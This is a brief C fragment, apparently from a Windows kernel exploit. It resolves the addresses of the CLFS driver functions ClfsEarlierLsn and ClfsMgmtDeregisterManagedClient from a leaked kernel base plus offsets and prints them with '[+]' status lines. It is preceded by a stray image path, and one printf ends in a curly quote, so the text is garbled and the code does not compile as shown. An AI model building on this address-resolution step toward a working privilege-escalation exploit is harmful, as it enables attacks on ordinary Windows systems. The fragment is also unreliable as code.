 // Find CLFS functions
fnClfsEarlierLsn = clfs_kernelBase + offset_ClfsEarlier;
fnClfsMgmtDeregisterManagedClient = clfs_kernelBase + offset_ClfsMgmtDeregisterManagedClient;
printf("[+] Kernel ClfsEarlierLsn -----> %p", (void*)fnClfsEarlierLsn);
printf("[+] Kernel ClfsMgmtDeregisterManagedClient->%p”,(void*)fnClfsMgmtDeregisterManagedClient);